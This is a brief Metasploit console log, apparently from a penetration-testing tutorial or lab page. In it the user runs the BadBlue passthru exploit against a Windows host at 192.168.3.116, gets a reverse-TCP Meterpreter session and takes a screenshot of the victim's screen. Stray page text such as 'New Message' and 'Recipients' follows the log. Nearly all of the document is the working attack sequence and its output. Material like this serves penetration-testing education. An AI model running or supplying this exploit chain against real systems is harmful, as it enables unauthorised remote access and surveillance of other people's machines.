 msf5 > use exploit/windows/http/badblue_passthru
msf5 exploit(windows/http/badblue_passthru) > set rhost 192.168.3.116
rhost ⇒ 192.168.3.116
msf5 exploit(windows/http/badblue_passthru) > set target 0
target ⇒ 0
msf5 exploit(windows/http/badblue_passthru) > run
[*] Started reverse TCP handler on 192.168.3.183:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (180291 bytes) to 192.168.3.116
[*] Meterpreter session 1 opened (192.168.3.183:4444 → 192.168.3.116:49655
) at 2020-01-15 09:20:53 +0000
meterpreter > screenshot
Screenshot saved to: /root/YMWgNVQy.jpeg
New Message
Recipients
snehal patil